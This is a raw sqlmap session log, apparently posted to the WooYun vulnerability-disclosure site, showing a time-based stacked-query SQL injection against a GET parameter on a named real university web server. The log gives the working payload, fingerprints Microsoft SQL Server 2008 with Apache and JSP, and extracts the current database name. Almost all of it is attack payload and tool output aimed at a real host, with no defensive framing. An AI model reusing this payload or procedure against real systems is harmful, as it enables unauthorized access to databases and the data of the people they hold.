 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: txt_type2 (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: txt_type2=10;WAITFOR DELAY '0:0:5'--
---
[14:07:10] [INFO] testing Microsoft SQL Server
[14:07:10] [INFO] confirming Microsoft SQL Server
[14:07:10] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Apache 2.2.19, JSP
back-end DBMS: Microsoft SQL Server 2008
[14:07:10] [INFO] fetching current database
[14:07:10] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] n
[14:08:42] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
news
current database:    'news'
[14:10:56] [INFO] fetched data logged to text files under 'C:\Users\ggj\.sqlmap\
output\njumaths.nju.edu.cn'
www.wooyun.org